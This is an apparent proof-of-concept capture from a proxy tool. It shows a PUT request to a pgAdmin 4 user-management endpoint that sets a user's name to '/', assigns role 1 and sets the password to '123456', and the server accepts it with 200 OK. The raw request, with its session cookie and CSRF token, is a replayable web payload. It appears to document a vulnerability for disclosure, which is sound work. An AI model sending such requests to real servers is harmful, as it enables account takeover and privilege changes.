 Request
Raw Params Headers Hex
PUT /user_management/user/2 HTTP/1.1
Host: 192.168.123.120
X-pgA-CSRFToken:
IjQ5NjNjNzcwOWFlNDgxYTc3MmQ5MzBmOTllNmMwMjBiYzZkYm
Q0OTki.X1joEQ.6zK7SsNEwDChBMaLaUzb6qKjEpI
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Content-Type: application/json
Referer: http://192.168.123.120/browser/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
Cookie: COOKIE_SUPPORT=true;
GUEST_LANGUAGE_ID=en_US; PGADMIN_LANGUAGE=en;
pga4_session=78f0333c-5317-44ee-890a-97ca01554a46!BXx44r
sDDjxNq4z1p0VzzhjEftc=
Connection: close
Content-Length: 166
{"email":"sectest@sec.com","username":"/","active":true,"role":"1","
newPassword":"123456","confirmPassword":"123456","auth_sourc
e":"internal","authOnlyInternal":true}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.9.0
Date: Wed, 09 Sep 2020 14:35:20 GMT
Connection: close
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: application/json
Content-Length: 97
X-Frame-Options: SAMEORIGIN
{"id":2,"username":"/","email":"sectest@sec.com","active":true,"rol
e":1,"auth_source":"internal"}